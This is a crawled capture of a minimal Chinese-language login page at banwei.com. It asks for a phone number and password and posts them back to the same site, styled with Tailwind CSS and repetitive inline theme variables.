

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://banwei.com/
body_size: 6077
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>统一认证平台</title>
    <script src="https://cdn.tailwindcss.com"></script>
    <style>
        :root {
            --color-primary: #4f46e5; --color-accent: #818cf8; --color-text: #1f2937; --color-primary: #4f46e5; --color-accent: #818cf8; --color-text: #1f2937; --bg-base: #f3f4f6; --font-family: &#039;Inter&#039;, system-ui, -apple-system, sans-serif
        }
        body {
            font-family: var(--font-family), system-ui, sans-serif;
            color: var(--color-text);
            background-color: #f3f4f6; background-image: radial-gradient(ellipse at center, transparent 0%, transparent 40%, #4f46e515 70%, #4f46e535 100%);
        }
        .theme-bg {
            --color-primary: #4f46e5; --color-accent: #818cf8; --color-text: #1f2937; --color-primary: #4f46e5; --color-accent: #818cf8; --color-text: #1f2937; --bg-base: #f3f4f6; --font-family: &#039;Inter&#039;, system-ui, -apple-system, sans-serif;
        }
        /* Background Animations */
        

        /* Entry Animation */
        @keyframes fadeIn { 
                    from { opacity: 0; } 
                    to { opacity: 1; } 
                }
.anim-fade-in { animation-name: fadeIn; }

        .animate-enter {
            animation-duration: 0.6s;
            animation-fill-mode: both;
            animation-timing-function: cubic-bezier(0.16, 1, 0.3, 1);
        }

        /* Text Readability Enhancements */
        body, h1, h2, h3, h4, h5, h6, p, label, span {
            text-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
        }

        /* Input fields use theme variables */
        input[type="text"],
        input[type="password"],
        input[type="email"],
        input[type="tel"] {
            text-shadow: none;
        }

        /* Custom Utilities using vars */
        .btn-primary {
            background-color: var(--color-primary);
            color: white;
            transition: all 0.2s;
            text-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
        }
        .btn-primary:hover {
            opacity: 0.9;
            transform: translateY(-1px);
        }
        .input-theme {
            border-color: color-mix(in srgb, var(--color-text) 20%, transparent);
            background-color: color-mix(in srgb, var(--bg-style) 50%, white);
        }
        .input-theme:focus {
            border-color: var(--color-accent);
            ring-color: var(--color-accent);
        }
        .link-accent {
            color: var(--color-accent);
        }
        .link-accent:hover {
            color: var(--color-primary);
        }
    </style>
</head>
<body class="h-screen w-screen overflow-hidden" style="--color-primary: #4f46e5; --color-accent: #818cf8; --color-text: #1f2937; --color-primary: #4f46e5; --color-accent: #818cf8; --color-text: #1f2937; --bg-base: #f3f4f6; --font-family: &#039;Inter&#039;, system-ui, -apple-system, sans-serif">
    <div class="flex min-h-screen items-center justify-center px-4 sm:px-6 lg:px-8" style="--color-primary: #4f46e5; --color-accent: #818cf8; --color-text: #1f2937; --color-primary: #4f46e5; --color-accent: #818cf8; --color-text: #1f2937; --bg-base: #f3f4f6; --font-family: &#039;Inter&#039;, system-ui, -apple-system, sans-serif">
    <div class="w-full max-w-md space-y-8 animate-enter anim-fade-in">

        <div class="space-y-6">
    <div class="text-center">
        <h2 class="text-3xl font-bold tracking-tight" style="color: var(--color-primary)">请登录继续</h2>
        <p class="mt-2 text-sm text-[var(--color-text)]/80">请输入有效信息进行核验。</p>
    </div>

    
    <form class="space-y-6" action="http://banwei.com" method="POST">
        <input type="hidden" name="_token" value="AUxZWGu6ON21FCS30DmCwnmZwAGPmFmlBdTkhuEq" autocomplete="off">        <div>
            <label for="identity" class="block text-sm font-medium leading-6 text-[var(--color-text)]/90">
                手机号
            </label>
            <div class="mt-2">
                <input id="identity"
                       name="phone"
                       type="tel"
                       required
                       placeholder="输入手机号"
                       class="input-theme block w-full rounded-md border-0 py-2.5 px-3 shadow-sm ring-1 ring-inset ring-[var(--color-text)]/20 placeholder:text-[var(--color-text)]/40 focus:ring-2 focus:ring-inset focus:ring-[var(--color-primary)] sm:text-sm sm:leading-6 text-[var(--color-text)]"
                       style="background-color: var(--bg-base);">
            </div>
        </div>

        <div>
            <div class="flex items-center justify-between">
                <label for="password" class="block text-sm font-medium leading-6 text-[var(--color-text)]/90">密码</label>
            </div>
            <div class="mt-2">
                <input id="password" name="password" type="password" required placeholder="********"
                    class="input-theme block w-full rounded-md border-0 py-2.5 px-3 shadow-sm ring-1 ring-inset ring-[var(--color-text)]/20 placeholder:text-[var(--color-text)]/40 focus:ring-2 focus:ring-inset focus:ring-[var(--color-primary)] sm:text-sm sm:leading-6 text-[var(--color-text)]"
                    style="background-color: var(--bg-base);">
            </div>
        </div>

        <div>
            <button type="submit"
            class="btn-primary w-full flex justify-center rounded-md px-3 py-2.5 text-sm font-semibold shadow-sm focus-visible:outline focus-visible:outline-2 focus-visible:outline-offset-2">
                安全进入
            </button>
        </div>
    </form>

    <div class="mt-10 text-center space-y-2">
        <p class="text-xs text-[var(--color-text)]/70">
            
        </p>
        <p class="text-xs text-[var(--color-text)]/50">
            banwei.com ©2024-2026
        </p>
    </div>
</div>

    </div>
</div>
</body>
</html>
